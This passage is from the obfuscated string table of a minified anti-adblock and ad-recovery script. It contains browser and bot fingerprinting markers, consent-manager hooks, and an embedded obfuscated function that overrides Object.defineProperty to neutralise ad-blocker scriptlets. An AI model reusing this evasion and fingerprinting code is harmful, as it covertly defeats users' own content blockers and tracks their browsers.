","protocol","cefsharp","result","ar-v1","none|element|auto","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","SyntaxError","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","rawMessage","appendData","nth","output",".start","<shape>|auto","s.amazon-adsystem.com","<'padding-left'>","PluginArray","clientHeight","<number [1,∞]>","edg/","nextCharCode","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","rest","link","generated","abs","<attachment>#","script_version","<image>|<color>","navigator.connection.rtt is undefined","<'border-top-width'>","butt|round|square","auto|both|start|end|maximum|clear","atrule","test"," or hex digit","setSourceContent","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","IntersectionObserverEntry","side_ad","jsHeapSizeLimit","<length>{1,2}","gdprApplies","odd","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","` is missed","window.Notification is undefined","auto|bullets|numbers|words|spell-out|<counter-style-name>","window.top.confiant.services().onASTAdLoad","cssWideKeywords","w = window.parent;","navigator","outerWidth","innerHTML","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Element","<alpha-value>","is_tc_string_resolved","auto|<integer>{1,3}","<outline-radius>","}-token","mod( <calc-sum> , <calc-sum> )","N3k6eDIxOF1VI05DfW5XYU1Te0w=","https://qa.ad-shield.io","not_blocking_ads",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","whale","map","data-src","matchDeclaration","/f.min.js","<single-transition>#","geniee-prebid","consumeUntilSemicolonIncluded","none|<filter-function-list>","auto|avoid","Percentage","str","webkitPersistentStorage","StyleSheet","direction","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<font-stretch-absolute>{1,2}","[normal|small-caps]","terms","auto-add|add( <integer> )|<integer>","region","googletag","random","[recoverTcfCMP] tcf is already loaded","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","adv-space","sessionStorage","sticky","server","IdSelector","Performance.network","level","position:relative;align-items:center;display:flex;","initial","adlib","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","base","<feature-value-block>+","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","push","-moz-calc(","auto|<'border-style'>","[<ident-token>|'*']? '|'","documentElementKeys","https://ad-delivery.net/px.gif?ch=2","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","[auto? [none|<length>]]{1,2}","encode","getBoundingClientRect","tcloaded","__tcfapiLocator","slot","unsafe|safe","<compound-selector>#","forEachRight","window.external is undefined","signalStatus","Unknown node type:","isOriginalCmpBlocked","leader( <leader-type> )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","middle","width-equal-or-greater-than","[none|<dashed-ident>]#","https://","reportToSentry","blocking_acceptable_ads","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","parseValue","node","setAttribute","layer( <layer-name> )","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","infinite|<number>","boundingClientRect","okNetworkStatusCodes","papi","getOwnPropertyNames","DOMParser","Hash","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","defineProperty","parentElement","none|<image>","border-box|padding-box|content-box","w = window.parent.parent;","<type-selector>|<subclass-selector>","reserved1","Blocked prebid request for ","lazyload","parseInt","[shorter|longer|increasing|decreasing] hue","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number>|left|center|right|leftwards|rightwards","(E2) Invalid protect url: ","_parent","leftComparison","Number of function is expected","skip-node","none|text|all|-moz-none","children","boolean","insertData","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","rotateX( [<angle>|<zero>] )","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<number>|<dimension>|<ident>|<ratio>","anymind","getTime",".end","Type of node should be an Object",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<'grid-row-gap'> <'grid-column-gap'>?","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","isDelim","https:","driver","139341","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","replaceScriptElementAsync","Wrong value `","append","marginwidth","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","fromCodePoint","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","input","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","endsWith","Terminate - not active","domain switched","[none|start|end|center]{1,2}","<mask-layer>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<counter()>|<counters()>"," requestBids.before hook: ","writable","substringToPos","ratio","none|element|text","is_acceptable_ads_blocked","descriptors","outerHeight","<frequency>|<percentage>","getComputedStyle","AttributeSelector","9999","auto|avoid|avoid-page|avoid-column|avoid-region","data-sdk","horizontal|vertical|inline-axis|block-axis|inherit","navigator.plugins is undefined","/cgi-bin/PelicanC.dll","svmin","none|repeat( <length-percentage> )","bidsBackHandler","AS-ENCODED-VAL","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","declaration","none|auto|<percentage>","<'margin-block-start'>","set","layer(","findDeclarationValueFragments","<counter-style-name>","BatteryManager","document.documentElement is undefined","repeat|no-repeat|space|round","updateCursors","` should contain a prelude","( <media-condition> )|<media-feature>|<general-enclosed>","findAllFragments","invalid protect-id length: ","keys","selected",", scrollX: ","Number","[<age>? <gender> <integer>?]","bhg.com","normal|strong|moderate|none|reduced","content","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","https://fb.content-loader.com","performance","HEAD","__sa_","__marker","jizsl_","width-greater-than","cssText","$cdc_asdjflasutopfhvcZLmcf","//# sourceURL=mediation.js","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","<'inset-inline-start'>","toLowerCase","number","<'flex-direction'>||<'flex-wrap'>","thenStack","collect","normal|italic|oblique <angle>?","getClickUrl","text-ad","source","parse","<absolute-size>|<relative-size>|<length-percentage>","ping","HTMLStyleElement","pseudo","edgios","FeatureFunction","setAttributeNS","cmVzZXJ2ZWQySW5wdXQ=","as_window_id","geb","attributionsrc","fGAJJ1JxajZDTldIXUk4c3g3dTNm","slotRequested","atan( <calc-sum> )","[none|<keyframes-name>]#","RTCEncodedAudioFrame","Failed to load profile: ","responseURL","Declaration","isVisibleContent","createContextualFragment","invalid protect-id prefix: ","supports(","window","start|center|space-between|space-around","didomiConfig","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","combinator","replaceChild","fromArray","null","child|young|old","<custom-ident>","tokenIndex","auto|loose|normal|strict|anywhere","as_","tb|rl|bt|lr","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","counter( <counter-name> , <counter-style>? )","closed","<media-query>#","https://s.html-load.com","[<predefined-rgb-params>|<xyz-params>]","lookupOffsetNonSC","<color>+|none",".umogames.com","alphaStr","gpt_loaded_time","reinsert","<single-animation-direction>#","onmozfullscreenchange","[<box>|border|padding|content]#","Hex digit is expected","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","normal|reverse|inherit"," is blocked","dvi","auto|always|avoid|left|right|recto|verso","webGL","<declaration-value>?","scope","counters( <counter-name> , <string> , <counter-style>? )","<'margin-inline'>","close","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","style","getWrapper","skewY( [<angle>|<zero>] )","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>"," not an object","x: ","nearest|up|down|to-zero","opts","Yml4cXJod245emptNTRvMTJmZTBz","parent_before","auth","internet_explorer","getAttributeKeys","<'opacity'>","phantomjs","getNode","` structure definition","CSSMozDocumentRule","spawn","none|both|horizontal|vertical|block|inline","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","dvmax","<angle-percentage>","eventStatus","<line-style>{1,4}","gpt-adingo","pbjs","__tcfapi","lastUrl","onreadystatechange","CDC-token","heightEval","focus/","forceBraces","elem","<integer>&&<symbol>","Unexpected input","<'bottom'>","addModule","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<color>&&<color-stop-angle>?","attachShadow","sdk","<'border-bottom-left-radius'>","larger|smaller","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","appendScriptElementAsync","text_ad","/didomi_cmp.js","navigator.connection is undefined","windowSize","<length>|<percentage>|auto","<'border-style'>","Unknown feature ","_ignoreInvalidMapping","cqmin","bnh6bg==","linear|radial","data:text/html,","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Window_setInterval","none|<single-transition-property>#","<complex-selector>#","!(function(){","normal|break-word|anywhere","previousSibling","compareByGeneratedPositionsDeflatedNoLine","timestamp","clean","Anchor element doesn't have parent","__tcfloaded_cache","version","<feature-value-declaration>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","text","ellipse( [<shape-radius>{2}]? [at <position>]? )","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<'max-block-size'>","false",".workers.dev","joinAdInterestGroup","is_admiral_active","sources","preconnect","<visual-box>||<length [0,∞]>","as_didomi_cmp_id","area","Number sign is expected","_blank","dispatchEvent","__webdriver_evaluate","appendChild","lexer","/health-check","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","lvb","langenscheidt.com","yahoo-mail-v1","` in `","auto|balance","[<container-name>]? <container-condition>","mixed|upright|sideways","Unknown type","Condition is expected","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","adsbygoogle","warn","path","syntaxStack","umogames.com","WebKitMediaKeys","iframe","stylesheet","__uspapi","cmVzZXJ2ZWQxT3V0cHV0","ndtvprofit.com","__selenium_evaluate","symbol","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","as_inmobi_cmp_host","onmessage","Mismatch","https://ad-delivery.net/px.gif?ch=1","MediaQuery","all","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","webkitResolveLocalFileSystemURL","trident","extra","decodeId","length","space-between|space-around|space-evenly|stretch","lines","cdn-exchange.toastoven.net","fixed","hasOwnProperty","navigator.appVersion is undefined","disallowEmpty","N is expected","placeholders","ops","<'margin-block-end'>","charCodeAt","WebGLRenderingContext is null","aW5wdXQ=","position","/npm-monitoring","matcher","fundingchoices","profile.shouldApplyGdpr","Terminate - not registered in db","view( [<axis>||<'view-timeline-inset'>]? )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","none|circle|disc|square","})()","insertImpl","[clip|ellipsis|<string>]{1,2}","_array","startLine","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","firefox_etp_enabled","scribd.com","<page-margin-box-type> '{' <declaration-list> '}'","domain switch: no src attribute","<\/script>","stopImmediatePropagation","image( <image-tags>? [<image-src>? , <color>?]! )","enums","toSetString","initInventoryFrame",'Identifier "',"keepOriginalAcceptableAds","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","[Bot] bot detected, botKind=","[recovery] __tcfapi removeEventListener","assign","auto|<position>","NestingSelector","blockIVT","isElementDisplayNone","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","failed","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","SYN","adblock_fingerprint","d2VneWpwenV4MzhxMmE5dm1pZm90","bidder","height","createDescriptor","__lastWatirAlert","url-not-matched","<'inset-inline'>","normal|bold|<number [1,1000]>","a2Zwdg==","blur( <length> )","leaveAdInterestGroup","[historical-ligatures|no-historical-ligatures]","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","releaseCursor","align-items","requestIdleCallback","Feature","span","substrToCursor","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","sqrt( <calc-sum> )","$chrome_asyncScriptInfo","modifier","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","property","getProperty","auto|optimizeSpeed|crispEdges|geometricPrecision","_serializeMappings","none|auto|[<string> <string>]+","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","cmVzZXJ2ZWQxSW5wdXQ=","documentFocus","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","key","dark","scroll-position|contents|<custom-ident>","scaleY( [<number>|<percentage>] )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Unknown node type: ","Not supported insert-rule | rule: ","decode","http://localhost","window.external.toString is not a function","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","../","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","sourceMap","normal|<percentage>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","none|<length>","dvmin",'<\/script><script src="',"admiral","serif|sans-serif|cursive|fantasy|monospace","Identifier or asterisk is expected","script:","cos( <calc-sum> )","[recoverTcfCMP] start","flags","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","brightness( <number-percentage> )","<ident>","` has no known descriptors","HTMLImageElement","windowExternal","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Type","loader","__gppLocator","none|path( <string> )","light|dark|<integer [0,∞]>","Not a Declaration node","<bg-position>#","\n  syntax: ","and","Click","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","right","getWindowId","return","v20250731",", scrollY: ","start|end|center|baseline|stretch","nextUntil","exec","startsWith","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","scaleZ( [<number>|<percentage>] )","navigator.mimeTypes is undefined","profile.recoverCMP","auto? [none|<length>]","then","purpose","pub_300x250m","[diagonal-fractions|stacked-fractions]","gpt_slot_rendered_time","MozAppearance","log( <calc-sum> , <calc-sum>? )",'iframe[name="',"Terminate - memory limit threshold","normal|<length>","selenium-evaluate","insertAfter","colon-token","@@toPrimitive must return a primitive value.","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","URL","https://html-load.com","<string>|<custom-ident>+","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","OWptYW53eXF4MHM1NHp1dG82aA==",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"inventoryId","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<family-name>#","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","background-color","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","getName","isEmpty","LayerList","cssWideKeywordsSyntax","<xyz-space> [<number>|<percentage>|none]{3}","filterExpression","plainchicken.com","versions","Boolean","polarbyte","webkitSpeechGrammar","selector( <complex-selector> )","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","khz","as_adblock","exports","CefSharp","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start|center|end|justify","[<type-selector>? <subclass-selector>*]!","getElementsByClassName","checkAtruleDescriptorName","fromSetString","[left|right]||[top|bottom]","wrap|none","<mf-name>","consumeFunctionName","<paint>","[stretch|repeat|round|space]{1,2}","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[Profile Handler]","is_ads_blocked","[recoverTcfCMP] __tcfloaded_cache","[recoverTcfCMP] inserting ","[csstree-match] BREAK after 15000 iterations","MessageEvent_data","isCmpBlockedFinally","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","isFirefox","[<length>|<percentage>]{1,4}","none|<offset-path>||<coord-box>","sleipnir/","cache_isbot","CSSStyleDeclaration","dataset","isNameCharCode","<wq-name>|<ns-prefix>? '*'","aditude","walkContext","Terminate - empty profile","none|manual|auto","<'column-width'>||<'column-count'>","<'margin-left'>{1,2}","rhino","<length>|auto","replaceAll","dvw","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<line-width>||<line-style>||<color>","sequentum","Expect a number","scroll","event_id","Identifier, string or comma is expected","baseline|sub|super|<svg-length>","scheme","Unsupported version: ","EventTarget","element-invisible-selector","getServices","combo","[<length-percentage>|left|center|right]#","timeout","startColumn","Bad syntax reference: ","loaded","getSlotId","<!DOCTYPE html>","vendor","forEachToken","window.parent.document.domain;","<single-animation-iteration-count>#","isParentsDisplayNone","replace|add|accumulate","_last","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )"," undefined","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[<geometry-box>|no-clip]#","longestMatch","url-equal","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","first","productSub","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","SyntaxReferenceError","eatDelim","https://static.criteo.net/js/ld/publishertag.prebid.js","Too many hex digits","Timed out waiting for consent readiness","text_ads","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","Expect `","<'cue-before'> <'cue-after'>?","navigator.plugins.length is undefined","clearInterval","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","rcap","opacity","prependList","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","xyz|xyz-d50|xyz-d65","[( <scope-start> )]? [to ( <scope-end> )]?","includes","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","Function.prototype.bind is undefined","<url>+","<single-animation-fill-mode>#","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","num","matchAtruleDescriptor","mousemove","HTMLMediaElement","adshield-loaded","isBalanceEdge","contentWindow","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","auto|all|none","navigator.permissions is undefined","viewport","auto|inter-character|inter-word|none","dvb",'<meta name="color-scheme" content="',"[from-image||<resolution>]&&snap?","<ns-prefix>? <ident-token>","dpi","beforeunload","dpcm","JlhEX1FPaE1ybHRwUjFjNHpHClk=","name","error","any","IFrame","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","rotateZ( [<angle>|<zero>] )","Invalid protect url: ","charAt","isUnregistered","__selenium_unwrapped","opacity( [<number-percentage>] )","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getSlots","def","lastIndexOf","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","mimeTypes","gecko/","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","WebGLRenderingContext.getParameter is not a function","Module","lr-tb|rl-tb|tb-rl|lr|rl|tb","HTMLVideoElement","event_sample_ratio","auto|<time>","Wrong node type `","<image>|none","status","Selector is expected"," cmp inserted","<'align-content'> <'justify-content'>?","adshield_apply"," > div { justify-content:center; } #","matchAll","revert","from-image|<angle>|[<angle>? flip]","window.parent.parent.confiant.services().onASTAdLoad","Element_setAttribute","window.parent._df.t","every","gpt_requested_time","<media-in-parens> [or <media-in-parens>]+","none|[weight||style||small-caps||position]","--\x3e","api.adiostech.com","Bad value `","recovery_inventory_insert","idFilter","original","parseContext","_sourcesContents","shouldPageviewOnUrlChange","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","location","runImpl","<'justify-self'>|anchor-center","compareByGeneratedPositionsDeflated","<ident>|<function-token> <any-value> )","Unknown at-rule descriptor","none|<filter-function-list>|<-ms-filter-function-list>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","abTest","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|never|always|<absolute-size>|<length>","<track-size>+","auto|start|end|left|right|center|justify","<'inset-block-end'>","url","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","slice|clone","/report","core-ads","100%","containerId","ignore|stretch-to-fit","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","innerText","minViewportWidth","gpt","value","__fpjs_d_m","Vertical line is expected","sectionChange","languages","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","ChromeDriverw","pop","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","element display none important","document.documentElement.getAttributeNames is not a function","unprotect","env( <custom-ident> , <declaration-value>? )","normal|small-caps","<'width'>","originalLine","auto|thin|none","center|start|end|self-start|self-end|flex-start|flex-end","functionBind","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","normal|auto|<position>","ltr|rtl","start|end|center|stretch","comma-token","gecko","<display-outside>?&&[flow|flow-root]?&&list-item","Url","<position>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","skipUntilBalanced","parseRulePrelude","consumeUntilLeftCurlyBracketOrSemicolon","reverse","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","auto|none|preserve-parent-color","<'min-block-size'>","Document","notificationPermissions signal unexpected behaviour","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","PseudoClassSelector","rgba(247, 248, 224, 0.5)","Name is expected","item doesn't belong to list","lastChild","unsortedForEach","[object Reflect]","selectors","hash-token","img_dggnaogcyx5g7dge2a9x2g7yda9d","<color-stop-length>|<color-stop-angle>","filter:","<transition-behavior-value>#","Element_id","getAtrulePrelude","postMessage","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","lvmin","<calc-product> [['+'|'-'] <calc-product>]*","getElementsByTagName","__webdriver_unwrapped","fetch","list","from","thatgossip.com","target","sourceMapURL could not be parsed","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","json","language","lvw","invert( <number-percentage> )","emit","Unexpected end of input","unshift","insertRules","[AdBlockDetector] acceptable ads check target ","shouldRemoveByUrl","drag|no-drag","http:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","_self","viewport_document","tokens","Block","<'margin-left'>","out_of_page","height-equal-or-less-than","adblock_circumvent_score","( <style-condition> )|( <style-feature> )|<general-enclosed>","\n  ","prev","<angle>|<percentage>","parent_after","Navigator","as_last_moved","scale3d( [<number>|<percentage>]#{3} )","none|proximity|mandatory","ZWhvcg==","AtKeyword","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","https://c.amazon-adsystem.com/aax2/apstag.js","Unknown type: ","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","auto|wrap|nowrap","fromEntries","webgl","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","pageview_id","unhandled exception","protectCss","[AdBlockDetector] Snippet adblock detected","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","class","Raw","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","9qoiWCR","EOF-token","PseudoElementSelector","for","canvas","encodeId","fo2nsdf","shouldStorageWaitForTcf","ssmas","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","normal|reverse|alternate|alternate-reverse","none|auto","auto|grayscale","<body","catch","Scheduler Terminated with unexpected non-error instance: ","shouldApplyGdpr","stack","visible|hidden|collapse","add","country","<'text-emphasis-style'>||<'text-emphasis-color'>","Generic","<single-animation-play-state>#","<time>#","Scheduler Terminated with unexpected error: ","<script>","wdioElectron","<mf-plain>|<mf-boolean>|<mf-range>","inherit","_sorted","none|railed","url-path-equal","token","rlh","href","linear|<cubic-bezier-timing-function>|<step-timing-function>","Node","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","android","min( <calc-sum># )","jsSelector","break","[auto|block|swap|fallback|optional]","ports","Generator is already executing.","<'margin-top'>","getTargetingKeys","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","addMapping","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","removeEventListener","create","<mask-reference>#","cover|contain|entry|exit|entry-crossing|exit-crossing","[<length-percentage>|auto]{1,2}|cover|contain","\n   value: ","setHTMLUnsafe","<grid-line> [/ <grid-line>]?","Number sign is not allowed","isArray","originalUrl",'Delim "',"dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","feature","as_session_id","a24xZWhvNmZqYnI0MHB4YzlpMnE=","__gpp not found within timeout","createItem","!term","text-ads","indexOf","marker-start","<color>","hsla( <hue> <percentage> <percentage> [/ 